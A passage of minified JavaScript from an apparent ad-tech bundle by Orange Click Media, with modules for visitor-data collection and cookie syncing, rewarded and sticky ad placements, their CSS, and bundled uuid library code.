r={u:e.u,t:e.t,oi:e.oi,tet:parseInt(e.tet),s:e.s||0,ts:e.ts||0,o:e.o,h:e.d,tm:e.tm,v:this.ocm_build_version},s=new URLSearchParams(this.utils.window.location.search),o=Object.fromEntries(s.entries());fetch("https://windrunner.orangeclickmedia.com/pvc",{method:"POST",headers:{"Content-Type":"text/plain",Accept:"*/*"},body:JSON.stringify({events:[r]}),keepAlive:!0}).then(l=>{l.ok?i():n(l.json())}).catch(l=>{n(l)})})}getCurrentCompletion(){let e=this.utils.window.document.documentElement.scrollHeight,i=this.utils.window.scrollY+this.utils.window.innerHeight;return i<=0?0:i>=e?1:i/e}getCurrentTime(){let e=new Date;return e.toLocaleString("el-GR",{timeZone:"Europe/Athens"}),e.getTime()}}});var Gr=V((Gm,_a)=>{var yi="reaper",Ea="https://windrunner.orangeclickmedia.com/insert",xa="//windrunner.orangeclickmedia.com/usync",Kr=Vr();_a.exports=class{constructor(e,i){this.utils=e,this.config=i,this._oid=null,this.cookie_type=null,this._oeid=this.utils._oeid,this._oeid_time=this.utils._oeid_time,this.reaper_config=i.services.reaper,this.data={},this.device_access=!0,this.ip="",this.utils.window.OCM.site_language=this?.reaper_config?.language||null,this.endedEvent=new Event("ocm-reaper-end")}run(){return new Promise(async(e,i)=>{performance.mark("reaper_start"),this.config.uses_cmp&&!this.utils.window.OCM.hasPurposeOneConsent&&(this.device_access=!1),this.gptSetTargetingOeid(),this.collect().then(()=>(this.runUserEngagement(this._oid,this._oeid),this.utils.config.services.header_bidding.active||this.send(),this.utils.updateState("is_gordon_with_us",!0),this.utils.window.dispatchEvent(this.endedEvent),e({name:"reaper"}))).catch(n=>(this.utils.window.dispatchEvent(this.endedEvent),i({name:"reaper",message:n})))})}async runUserEngagement(e,i){let n=mn();await new n(this.utils,this.config,e).run()}gptSetTargetingOeid(){this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.setConfig({targeting:{oeid:this.utils._oeid}})})}collect(){return new Promise((e,i)=>{let n=["Article","article","news_article","Recipe","Teen Article","Article-Event","Article-Movie","BombPlus Article","Maritime Article","Nea-Article","Plus Article","no-refresh","Post","block","Efsyn City Article"];this.reap().then(r=>(this.data={ip:this.utils.window.OCM?.geo?.ip||"",oid:this._oid||"",oeid:this.utils._oeid||"",oeid_time:this.utils._oeid_time,eids:"",consent:this.utils.window.OCM.hasPurposeOneConsent,cookie_type:this.cookie_type,os:`${this.utils.browser.os.name||""}/${this.utils.browser.os.versionName||""}/${this.utils.browser.os.version||""}`,browser:`${this.utils.browser.browser.name}/${this.utils.browser.browser.version}`||"",platform:this.utils.browser.platform.type||"",pageType:n.includes(this.utils.window.OCM.pageType)||this.utils.window.OCM.pageType.toLowerCase().includes("article")?"Article":this.utils.window.OCM.pageType,url:`${this.utils.window.location.protocol}//${this.utils.window.location.hostname+this.utils.window.location.pathname}`,language:this.utils.window.navigator.language,hostname:this.utils.window.location.hostname.replace("www.",""),searchParams:this.utils.window.location.search,city:this.utils.window?.OCM?.geo?.city||this.utils.window?.xtbClient?.cookies.city||"",pixelRatio:this.utils.window.devicePixelRatio||null,connection:this.getConnectionSpeed(),referrer:document.referrer,viewportSize:`${document.documentElement.clientWidth}x${document.documentElement.clientHeight}`,windowSize:`${this.utils.window.outerWidth}x${this.utils.window.outerHeight}`,site_language:this?.reaper_config?.language||"-"},this.utils.config.services.header_bidding.active&&(this.utils.reaper_data=this.data),e())).catch(r=>i(r))})}reap(){return new Promise(async(e,i)=>{if(!this.device_access)return this._oid="",this.cookie_type="",e();this._oid=Kr.get("_oid")||this.utils.window.localStorage.getItem("_oid")||null,this.thirdPartyCall(n=>n?(this.saveOidInStorage(),e(n)):e(null))})}saveOidInStorage(){try{Kr.set("_oid",this._oid,{expires:400,domain:"."+this.utils.window.location.host.replace("www.",""),path:"/",Secure:!0,HttpOnly:!1})}catch(e){this.utils.log.error(yi,e,"Failed to save _oid in a cookie")}if(this.utils.canUseLocalStorage)try{this.utils.window.localStorage.setItem("_oid",this._oid)}catch(e){this.utils.shouldLogError&&this.utils.log.error(yi,e,"Failed to save _oid in localStorage")}}deleteOidFromStorage(){try{Kr.remove("_oid",{domain:"."+this.utils.window.location.host.replace("www.",""),path:"/",Secure:!0,HttpOnly:!1})}catch(e){this.utils.log.error(yi,e,"Failed to delete _oid from cookies")}try{this.utils.window.localStorage.removeItem("_oid")}catch(e){this.utils.log.error(yi,e,"Failed to delete _oid from localStorage")}}thirdPartyCall(e){let i=new XMLHttpRequest;i.open("GET",xa),i.setRequestHeader("Content-Type","text/plain"),i.withCredentials=!0,i.send(),i.onloadend=()=>{let n=JSON.parse(i.response);if(n.hasOwnProperty("result")&&n.result)this.cookie_type="third",this._oid=n._oid,e(!0);else if(this._oid)this._oid=n._oid,this.cookie_type="first",e(!0);else{let r=new XMLHttpRequest;r.open("GET",xa),r.setRequestHeader("Content-Type","text/plain"),r.withCredentials=!0,r.send(),r.onloadend=()=>{let s=JSON.parse(r.response);s.hasOwnProperty("result")&&s.result?this.cookie_type="third":this.cookie_type="first",this._oid=s._oid,e(!0)},r.onerror=()=>{this.deleteOidFromStorage(),e(!1)}}},i.onerror=n=>{n.hasOwnProperty("isTrusted")||this.utils.log.error(yi,n,`Failed to get _oid from sync endpoint. Cookie type set to ${this.cookie_type}.`),this.deleteOidFromStorage(),e(!1)}}getConnectionSpeed(){let e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(!e||e.saveData)return null;switch(e.effectiveType){case"4g":return 3;case"3g":return 2;case"2g":case"slow-2g":return 1;default:return null}}send(){this.data.ip=this.data.ip===""?this.utils.window.OCM?.geo?.ip:"";let e=new XMLHttpRequest;e.open("POST",Ea),e.setRequestHeader("Content-Type","text/plain"),e.send(JSON.stringify(this.data)),e.onerror=i=>{this.utils.log.error(yi,i,`Failed at sending data to ${Ea}`)}}}});var $r=V((Wm,Aa)=>{var Ne="rewarded_ad";Aa.exports=class{constructor(e,i){this.utils=e,this.config=i,this.now=Date.now(),this.rwd_config=this.utils.is_mobile?this.utils.config.services.rewarded_ad.mobile:this.utils.config.services.rewarded_ad.desktop,this.localStorageKey=this.utils.is_mobile?"ocm_rw_fc_m":"ocm_rw_fc_d",this.ocmRewardedAdCloseEvent=new Event("ocmRewardedAdCloseEvent"),this.endedEvent=new Event("ocm-rewarded_ad-end")}run(){return new Promise((e,i)=>{if(performance.mark("rewarded_ad_start"),this.utils.log.info(Ne,"Running..."),!this.utils.canUseLocalStorage||this.utils.isIOS)return this.utils.log.warn(Ne,"Local storage is not available or iOS detected, terminating"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ne});if(!this.config.services.rewarded_ad.hasOwnProperty("code"))return this.utils.log.error(Ne,"Ad unit code missing from config"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ne});if(!this.utils.allowedPageType(this.config.services.rewarded_ad.page_types))return this.utils.log.info(Ne,"Terminating due to page type"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ne});if(!this.config.services.rewarded_ad.mobile.active&&this.utils.is_mobile)return this.utils.log.info(Ne,"Terminating due to mobile device"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ne});if(!this.config.services.rewarded_ad.desktop.active&&!this.utils.is_mobile)return this.utils.log.info(Ne,"Terminating due to desktop device"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ne});if(!this.utils.window.googletag||typeof this.utils.window.googletag.pubads!="function"||!this.utils.window.googletag.enums)return this.utils.log.warn(Ne,"googletag is not available or is not the GAM version, terminating"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ne});this.checkFrequencyCap().then(n=>{if(!n)return this.utils.log.info(Ne,"Terminating due to frequency cap"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ne});this.utils.config.services.rewarded_ad?.css_fix&&this.utils.loadStyle("ins[id*=rw_ad]{position:fixed !important;} ins[id*=rw_ad] iframe{z-index:2147483647;}"),this.utils.window.googletag.cmd.push(()=>{try{let r=this.utils.window.googletag.defineOutOfPageSlot(this.utils.config.services.rewarded_ad.code,this.utils.window.googletag.enums.OutOfPageFormat.REWARDED);r&&r.addService(this.utils.window.googletag.pubads()),this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",s=>{s.slot.getAdUnitPath()===this.utils.config.services.rewarded_ad.code&&(s.isEmpty?this.utils.window.dispatchEvent(this.ocmRewardedAdCloseEvent):this.setFrequencyCap())}),this.utils.window.googletag.pubads().addEventListener("rewardedSlotReady",s=>{s.makeRewardedVisible()}),this.utils.window.googletag.pubads().addEventListener("rewardedSlotClosed",s=>{this.utils.window.dispatchEvent(this.ocmRewardedAdCloseEvent)}),this.utils.gptPubAdsReady().then(()=>{this.utils.config.services.lazyload.active&&this.utils.window.googletag.pubads().refresh([r],{changeCorrelator:this.utils.config.change_correlator!==void 0?this.utils.config.change_correlator:!0})})}catch(r){this.utils.log.error(Ne,r,"Could not define rewarded ad.")}return this.utils.window.dispatchEvent(this.endedEvent),e({name:Ne})})})})}checkFrequencyCap(){return new Promise((e,i)=>{let n=!1;if(this.rwd_config.fc===0)return this.utils.log.info(Ne,"Frequency cap is set to 0, will run service"),e(!0);let r=this.getFrequencyCap();return r?(this.utils.log.info(Ne,`localStorage key ${this.localStorageKey} found with value ${r}`),this.now>=r&&(this.utils.log.info(Ne,`localStorage key ${this.localStorageKey} expired, will run service`),n=!0)):(this.utils.log.info(Ne,`localStorage key ${this.localStorageKey} not found`),n=!0),e(n)})}setFrequencyCap(){this.utils.window.localStorage.setItem(this.localStorageKey,String(this.now+this.rwd_config.fc*60*60*1e3))}getFrequencyCap(){return parseInt(this.utils.window.localStorage.getItem(this.localStorageKey))}}});var Wr=V((Xm,Ca)=>{var Rt="sticky";Ca.exports=class{constructor(e,i){this.utils=e,this.config=i,this.sticky_config=i.services.sticky,this.counter=0,this.skin_slot=null,this.skin_empty=null,this.endedEvent=new Event("ocm-sticky-end")}run(){return new Promise(async(e,i)=>{if(performance.mark("sticky_start"),this.utils.log.info(Rt,"Running..."),!this.utils.window.googletag||typeof this.utils.window.googletag.pubads!="function"||!this.utils.window.googletag.enums)return this.utils.log.warn(Rt,"googletag is not available or is not the GAM version, terminating"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Rt});await this.utils.gptApiReady();for(let n of this.sticky_config.ads)if(n.active){if(!this.deviceAllowed(n.conditions)&&n.position!=="fullscreen"){this.utils.log.info(Rt,"Ad ("+n.code+") not meant to run in current device");continue}if(!this.utils.allowedPageType(n.conditions.page_types)){this.utils.log.info(Rt,"Ad ("+n.code+") not meant to run in current page type");continue}if(this.isExcluded(n.conditions.exclude_urls)){this.utils.log.info(Rt,"Ad ("+n.code+"). Inside excluded url. Terminating service.");continue}this.structure(n)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:Rt})})}determineSkinExists(){return new Promise((e,i)=>{let n=[];this.utils.log.info(Rt,"Checking if skin ad exists"),this.skin_slot&&e(!0),n=this.utils.window.googletag.pubads().getSlots().filter(r=>r.getSlotElementId().toLowerCase().includes("skin")||r.getAdUnitPath().toLowerCase().includes("skin")?(this.skin_slot=r,!0):!1),e(n.length>0)})}structure(e){switch(this.counter++,this.utils.log.info(Rt,"Structuring sticky with code: ",e.code),e.bg_color||(e.bg_color="rgba(27,27,27,.75)"),this.utils.config.services.lazyload.ad_load_offsets.push({path:e.code,offset:-1}),e.position){case"left":this.leftStyles(e),this.side(e);break;case"right":this.rightStyles(e),this.side(e);break;case"top":this.topStyles(e),this.topBottom(e);break;case"bottom":this.bottomStyles(e),this.topBottom(e);break;case"fullscreen":this.fullScreenStyles(e),this.fullScreen(e);break;default:break}}side(e){this.utils.log.info(Rt,"Trying to render side sticky with code: ",e.code),this.styleForXButton();let i=!0,n,r,s=this.utils.window.document.querySelectorAll("body *")[0],o=this.utils.window.document.createElement("div");o.classList.add("ocm-sticky",e.position),e.style&&e.style!==""&&(o.style=e.style),e.classes&&e.classes!==""&&o.setAttribute("class",e.classes);let a=this.utils.window.document.createElement("div");a.classList.add("ocm-sticky-container");let l=this.utils.window.document.createElement("div");l.classList.add("ocm-sticky-content");let u=this.utils.window.document.createElement("div");u.id="ocm_sticky_"+this.counter;let p=this.utils.window.document.createElement("script");p.text=`googletag.cmd.push(() => {
            try {
        `,e.size_mapping&&e.size_mapping.code&&e.size_mapping.name?p.text+=`${e.size_mapping.code.replace(/g\n/,"")}
                var ${u.id}_slot = googletag.defineSlot("${e.code}", ${e.sizes}, "${u.id}").defineSizeMapping(${e.size_mapping.name})
            `:p.text+=`
                var ${u.id}_slot = googletag.defineSlot("${e.code}", ${e.sizes}, "${u.id}")
            `,p.text+=`
                if (${u.id}_slot) {
                    ${u.id}_slot.addService(googletag.pubads())
                    googletag.display("${u.id}")
                    `,!this.config.services.lazyload.active&&this.config.services.header_bidding.active&&(p.text+=`
                    if (window.OCM.init_ad_server_set) {
                        googletag.pubads().refresh([${u.id}_slot], { changeCorrelator: ${this.config.change_correlator!==void 0?this.config.change_correlator:!0} })
                    }
                `),p.text+=`
                }
            } catch(err) {
                console.error('Error in sticky ad: ', err)
            }
        });`;let y=this.utils.window.document.createElement("div");y.classList.add("ocm-close-icon-container");let f=this.utils.window.document.createElement("button");f.classList.add("ocm-button-close"),this.utils.is_mobile||(y.addEventListener("mouseenter",()=>{f.classList.add("ocm-button-close-hover")}),y.addEventListener("mouseleave",()=>{f.classList.remove("ocm-button-close-hover")})),y.append(f),l.append(u),a.append(l),u.append(p),o.append(a),s.parentNode.append(o),this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",c=>{if(!c.isEmpty&&c.slot.getSlotElementId()===u.id){if(n=c.size[0],r=c.size[1],setTimeout(()=>{a&&a.childNodes&&Array.from(a.childNodes).find(h=>h.className==="ocm-close-icon-container")||a.append(y)},5e3),r===1&&n===1)return;o.style.width=String(n)+"px",e.conditions.retract&&(o.addEventListener("mouseenter",g=>{i||(e.position==="left"?o.style.marginLeft="0px":e.position==="right"&&(o.style.marginRight="0px"),i=!0,g.stopPropagation())}),o.addEventListener("mouseleave",g=>{i&&(setTimeout(()=>{e.position==="left"?o.style.marginLeft="-"+String(Math.round(n*.33))+"px":e.position==="right"&&(o.style.marginRight="-"+String(Math.round(n*.33))+"px"),i=!1},1e3),g.stopPropagation())}))}}),this.utils.window.googletag.pubads().addEventListener("impressionViewable",c=>{c.slot.getSlotElementId()===u.id&&(this.utils.log.info(Rt,"Event after impression viewable ",c," event condition ",c.slot.getSlotElementId()===u.id),a&&a.childNodes&&Array.from(a.childNodes).find(h=>h.className==="ocm-close-icon-container")||a.append(y),f.addEventListener("click",h=>{e.position==="left"?o.style.marginLeft="-"+String(n)+"px":e.position==="right"&&(o.style.marginRight="-"+String(n)+"px"),setTimeout(()=>{o.remove()},500),h.stopPropagation()}),e.conditions.hide_if_skin&&this.determineSkinExists().then(h=>{h&&this.skin_slot&&this.skin_slot.getResponseInformation()&&setTimeout(()=>{e.position==="left"?o.style.marginLeft="-400px":e.position==="right"&&(o.style.marginRight="-400px"),setTimeout(()=>{o.remove()},500)},2e3)}),e.conditions.retract&&n!==1&&r!==1&&setTimeout(function(){e.position==="left"?o.style.marginLeft="-"+String(Math.round(n*.33))+"px":e.position==="right"&&(o.style.marginRight="-"+String(Math.round(n*.33))+"px"),i=!1},1e3))})}topBottom(e){this.styleForXButton();let i=this.utils.window.document.querySelectorAll("body *")[0],n=this.utils.window.document.createElement("div");n.classList.add("ocm-sticky",e.position),e.style&&e.style!==""&&(n.style=e.style),e.classes&&e.classes!==""&&n.setAttribute("class",e.classes);let r=this.utils.window.document.createElement("div");r.id="ocm_sticky_"+this.counter;let s=this.utils.window.document.createElement("script");s.text=`googletag.cmd.push(() => {
            try {
        `,e.size_mapping&&e.size_mapping.code&&e.size_mapping.name?s.text+=`${e.size_mapping.code.replace(/g\n/,"")}
                var ${r.id}_slot = googletag.defineSlot("${e.code}", ${e.sizes}, "${r.id}").defineSizeMapping(${e.size_mapping.name})
            `:s.text+=`
                var ${r.id}_slot = googletag.defineSlot("${e.code}", ${e.sizes}, "${r.id}")
            `,s.text+=`
                if (${r.id}_slot) {
                    ${r.id}_slot.addService(googletag.pubads())
                    googletag.display("${r.id}")
                    `,!this.config.services.lazyload.active&&this.config.services.header_bidding.active&&(s.text+=`
                    if (window.OCM.init_ad_server_set) {
                        googletag.pubads().refresh([${r.id}_slot], { changeCorrelator: ${this.config.change_correlator!==void 0?this.config.change_correlator:!0} })
                    }
                `),s.text+=`
                }
            } catch(err) {
                console.error('Error in sticky ad: ', err)
            }
        });`;let o=this.utils.window.document.createElement("div");o.classList.add("close-icon-container");let a=this.utils.window.document.createElement("button");a.classList.add("ocm-button-close"),this.utils.is_mobile||(o.addEventListener("mouseenter",()=>{a.classList.add("ocm-button-close-hover")}),o.addEventListener("mouseleave",()=>{a.classList.remove("ocm-button-close-hover")})),o.append(a),n.append(o),r.append(s),n.append(r),i.parentNode.append(n),this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",l=>{if(!l.isEmpty&&l.slot.getSlotElementId()===r.id){n.classList.add("reveal-"+e.position);let u=l.size[0],p=l.size[1];e.conditions.device==="desktop"&&(u+=6,p+=6,["top","bottom"].includes(e.position)||(n.style.width=String(u)+"px")),setTimeout(()=>{o.addEventListener("click",()=>{n.classList.remove("reveal-"+e.position)})},2e3)}})}fullScreen(e){this.styleForXButton();let i=this.utils.window.document.querySelectorAll("body *")[0],n=this.utils.window.document.querySelector("body"),r=this.utils.window.document.createElement("div");r.classList.add("ocm-sticky","ocm-fs"),e.style&&e.style!==""&&(r.style=e.style),e.classes&&e.classes!==""&&r.setAttribute("class",e.classes);let s=this.utils.window.document.createElement("div");s.classList.add("ocm-sticky-container");let o=this.utils.window.document.createElement("div");o.classList.add("ocm-sticky-content");let a=this.utils.window.document.createElement("div");a.id="ocm-sticky-fullscreen",a.classList.add("ocm-sticky-ad");let l=this.utils.window.document.createElement("div");l.classList.add("ocm-close-icon-container");let u=this.utils.window.document.createElement("button");u.classList.add("ocm-button-close"),this.utils.is_mobile||(l.addEventListener("mouseenter",()=>{u.classList.add("ocm-button-close-hover")}),l.addEventListener("mouseleave",()=>{u.classList.remove("ocm-button-close-hover")})),l.append(u),u.addEventListener("click",p=>{setTimeout(()=>{r.classList.remove("active"),n.classList.remove("no-scroll")},500),p.stopPropagation()}),o.append(l),o.append(a),s.append(o),r.append(s),i.parentNode.append(r),this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.que=this.utils.window.ocmpbjs.que||[],this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("adRenderSucceeded",p=>{p.bid.adUnitCode===e.code&&(r.classList.add("active"),n.classList.add("no-scroll"))})})}styleForXButton(){this.utils.loadStyle(`          .ocm-button-close{
               padding: 0 !important;
               border-radius: 4px !important;
               display: block !important;
               position: relative !important;
               width: 30px !important;
               height: 30px !important;
               background: #fff !important;
               color: #4a968e !important;
               border: 1px solid #106e89 !important;
               outline: none !important;
               cursor: pointer !important;
           }

           .ocm-button-close-hover:before{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close-hover:after{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close:before{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

           .ocm-button-close:after{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }`)}leftStyles(e){this.utils.loadStyle(`            .ocm-sticky.left {
                z-index: 2147483641;
                display: block;
                position: fixed;
                ${e?.conditions?.bottom&&e?.conditions?.bottom!==""?"bottom:"+e?.conditions?.bottom+`px;
`:`top:calc(50% - 300px);
`}                left:0px;
                -webkit-transition: margin-left 0.5s ease-in-out !important;
                transition: margin-left 0.5s ease-in-out !important;
            }
            .ocm-sticky.left .ocm-sticky-container {
                z-index: 2147483643;
                background-color: #fff;
                border: 0 solid #afaeae;
                box-sizing: content-box;
                color: #000;
                height: 100%;
                overflow: visible;
                position: absolute;
                text-align: left;
                visibility: visible;
            }
            .ocm-sticky.left .ocm-sticky-container .ocm-sticky-content {
              overflow: hidden;
              visibility: visible;
            }
            .ocm-sticky.left .ocm-sticky-container .ocm-sticky-content .ocm-sticky-ad {
              border: 0;
              height:100%;
              visibility: visible;
              width:100%;
            }
            .ocm-sticky.left .ocm-sticky-container .ocm-close-icon-container {
              z-index: 2147483645;
              cursor: pointer;
              display: block;
              height: 31px;
              ${e.x_position==="left"?"left: 3px;":"right: 3px;"}
              position: absolute;
              top: -35px;
              width: 32px;
            }
            .ocm-sticky.left .ocm-sticky-container .ocm-close-icon-container .ocm-close-icon .progress {
                opacity: 0;
                stroke-dasharray: 0,120;
                transition: 0.5s cubic-bezier(0.165, 0.775, 0.145, 1.020);
            }`)}rightStyles(e){this.utils.loadStyle(`            .ocm-sticky.right {
                z-index: 2147483641;
                display: block;
                position: fixed;
                ${e?.conditions?.bottom&&e?.conditions?.bottom!==""?"bottom:"+e?.conditions?.bottom+`px;
`:`top:calc(50% - 300px);
`}                right:0px;
                -webkit-transition: margin-right 0.5s ease-in-out !important;
                transition: margin-right 0.5s ease-in-out !important;
            }
            .ocm-sticky.right .ocm-sticky-container {
                z-index: 2147483643;
                background-color: #fff;
                border: 0 solid #afaeae;
                box-sizing: content-box;
                color: #000;
                height: 100%;
                overflow: visible;
                position: absolute;
                text-align: left;
                visibility: visible;
            }
            .ocm-sticky.right .ocm-sticky-container .ocm-sticky-content {
              overflow: hidden;
              visibility: visible;
            }
            .ocm-sticky.right .ocm-sticky-container .ocm-sticky-content .ocm-sticky-ad {
              border: 0;
              height:100%;
              visibility: visible;
              width:100%;
            }
            .ocm-sticky.right .ocm-sticky-container .ocm-close-icon-container {
              z-index: 2147483645;
              cursor: pointer;
              display: block;
              height: 32px;
              ${e.x_position==="left"?"left: 3px;":"right: 3px;"}
              position: absolute;
              top: -35px;
              width: 32px;
            }
            .ocm-sticky.right .ocm-sticky-container .ocm-close-icon-container .ocm-close-icon .progress {
                opacity: 0;
                stroke-dasharray: 0,120;
                transition: 0.5s cubic-bezier(0.165, 0.775, 0.145, 1.020);
            }`)}topStyles(e){this.utils.loadStyle(`          .ocm-sticky.top {
            position: fixed;
            background-color:`+e.bg_color+`;
            width: 100%;
            padding: 8px 0;
            z-index: 2147483641;
            top: -1000px;
            left: 0;
            right: 0;
            transition: top .5s ease-in-out !important;
            text-align: center;
          }

          .ocm-sticky.reveal-top {
            top: 0;
          }

          .ocm-sticky.reveal-top div[data-oau-code] {
            margin: 0 auto;
          }

          .ocm-sticky.top .close-icon-container {
            position: absolute;
            bottom: -35px;
              ${e.x_position==="left"?"left: 4px;":"right: 4px;"}
            z-index: 10;
          }

          .ocm-sticky.top .close-icon {
            display: inline-block;
            height: 32px;
            width: 32px;
            cursor: pointer;
            stroke: #fff;
          }

          .ocm-sticky.top .progress {
            opacity: 0;
            stroke-dasharray: 0, 120;
          }`)}bottomStyles(e){this.utils.loadStyle(`          .ocm-sticky.bottom {
            position: fixed;
            background-color:`+e.bg_color+`;
            width: 100%;
            padding: 8px 0;
            z-index: 2147483641;
            bottom: -1000px;
            left: 0px;
            right: 0px;
            transition: bottom .5s ease-in-out !important;
            text-align: center;
          }

          .ocm-sticky.reveal-bottom {
            bottom: 0px;
          }
          .ocm-sticky.reveal-bottom div[data-oau-code] {            margin: 0 auto;          }

          .ocm-sticky.bottom .close-icon-container {
            position: absolute;
            top: -35px;
              ${e.x_position==="left"?"left: 4px;":"right: 4px;"}
            z-index: 10;
          }

          .ocm-sticky.bottom .close-icon {
            display: inline-block;
            height: 32px;
            width: 32px;
            cursor: pointer;
            stroke: #fff;
          }

          .ocm-sticky.bottom .progress {
            opacity: 0;
            stroke-dasharray: 0, 120;
          }`)}fullScreenStyles(e){this.utils.loadStyle(`            .ocm-sticky.ocm-fs {
                z-index: 2147483643;
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(255, 255, 255, 0.7);
            }

            .ocm-sticky.ocm-fs.active {
                display: block !important;
            }

            .ocm-sticky.ocm-fs .ocm-sticky-container {
                z-index: 2147483643;
                display: flex;
                flex-direction: column;
                width: 100%;
                height: 100%;
                justify-content: center;
                align-items: center;
            }

            .ocm-sticky.ocm-fs .ocm-sticky-container .ocm-sticky-content {
                z-index: 2147483643;
                display: flex;
                flex-direction: column;
            }

            .ocm-sticky.ocm-fs .ocm-close-icon-container {
                z-index: 2147483644;
                display: flex;
                flex-direction: row;
                justify-content: flex-end;
            }

            body.no-scroll {
                overflow: hidden!important;
            }
`)}deviceAllowed(e){return this.utils.is_mobile&&e.device==="mobile"||!this.utils.is_mobile&&e.device==="desktop"&&this.utils.screen_width>=e.min_width*this.utils.window.devicePixelRatio}isExcluded(e){return!!(typeof e!==void 0&&e.length&&e.find(i=>this.utils.window.location.href.includes(i)))}}});var Ia=V(vn=>{"use strict";Object.defineProperty(vn,"__esModule",{value:!0});vn.default=void 0;var Ym=vn.default="ffffffff-ffff-ffff-ffff-ffffffffffff"});var Fa=V(yn=>{"use strict";Object.defineProperty(yn,"__esModule",{value:!0});yn.default=void 0;var Zm=yn.default="00000000-0000-0000-0000-000000000000"});var Ta=V(wn=>{"use strict";Object.defineProperty(wn,"__esModule",{value:!0});wn.default=void 0;var t0=wn.default=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-8][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000|ffffffff-ffff-ffff-ffff-ffffffffffff)$/i});var Di=V(bn=>{"use strict";Object.defineProperty(bn,"__esModule",{value:!0});bn.default=void 0;var td=id(Ta());function id(t){return t&&t.__esModule?t:{default:t}}function nd(t){return typeof t=="string"&&td.default.test(t)}var n0=bn.default=nd});var Oi=V(Sn=>{"use strict";Object.defineProperty(Sn,"__esModule",{value:!0});Sn.default=void 0;var rd=sd(Di());function sd(t){return t&&t.__esModule?t:{default:t}}function od(t){if(!(0,rd.default)(t))throw TypeError("Invalid UUID");var e,i=new Uint8Array(16);return i[0]=(e=parseInt(t.slice(0,8),16))>>>24,i[1]=e>>>16&255,i[2]=e>>>8&255,i[3]=e&255,i[4]=(e=parseInt(t.slice(9,13),16))>>>8,i[5]=e&255,i[6]=(e=parseInt(t.slice(14,18),16))>>>8,i[7]=e&255,i[8]=(e=parseInt(t.slice(19,23),16))>>>8,i[9]=e&255,i[10]=(e=parseInt(t.slice(24,36),16))/1099511627776&255,i[11]=e/4294967296&255,i[12]=e>>>24&255,i[13]=e>>>16&255,i[14]=e>>>8&255,i[15]=e&255,i}var s0=Sn.default=od});var Vt=V(ki=>{"use strict";Object.defineProperty(ki,"__esModule",{value:!0});ki.default=void 0;ki.unsafeStringify=Pa;var ad=ld(Di());function ld(t){return t&&t.__esModule?t:{default:t}}var Ge=[];for(En=0;En<256;++En)Ge.push((En+256).toString(16).slice(1));var En;function Pa(t,e=0){return(Ge[t[e+0]]+Ge[t[e+1]]+Ge[t[e+2]]+Ge[t[e+3]]+"-"+Ge[t[e+4]]+Ge[t[e+5]]+"-"+Ge[t[e+6]]+Ge[t[e+7]]+"-"+Ge[t[e+8]]+Ge[t[e+9]]+"-"+Ge[t[e+10]]+Ge[t[e+11]]+Ge[t[e+12]]+Ge[t[e+13]]+Ge[t[e+14]]+Ge[t[e+15]]).toLowerCase()}function ud(t,e=0){var i=Pa(t,e);if(!(0,ad.default)(i))throw TypeError("Stringified UUID is invalid");return i}var a0=ki.default=ud});var _n=V(Jr=>{"use strict";Object.defineProperty(Jr,"__esModule",{value:!0});Jr.default=dd;var xn,cd=new Uint8Array(16);function dd(){if(!xn&&(xn=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!xn))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return xn(cd)}});var Zr=V(Cn=>{"use strict";Object.defineProperty(Cn,"__esModule",{value:!0});Cn.default=void 0;var hd=pd(_n()),fd=Vt();function pd(t){return t&&t.__esModule?t:{default:t}}var Xr,An,Yr=0,Qr=0;function gd(t,e,i){var n=e&&i||0,r=e||new Array(16);t=t||{};var s=t.node,o=t.clockseq;if(t._v6||(s||(s=Xr),o==null&&(o=An)),s==null||o==null){var a=t.random||(t.rng||hd.default)();s==null&&(s=[a[0],a[1],a[2],a[3],a[4],a[5]],!Xr&&!t._v6&&(s[0]|=1,Xr=s)),o==null&&(o=(a[6]<<8|a[7])&16383,An===void 0&&!t._v6&&(An=o))}var l=t.msecs!==void 0?t.msecs:Date.now(),u=t.nsecs!==void 0?t.nsecs:Qr+1,p=l-Yr+(u-Qr)/1e4;if(p<0&&t.clockseq===void 0&&(o=o+1&16383),(p<0||l>Yr)&&t.nsecs===void 0&&(u=0),u>=1e4)throw new Error("uuid.v1(): Can't create more than 10M 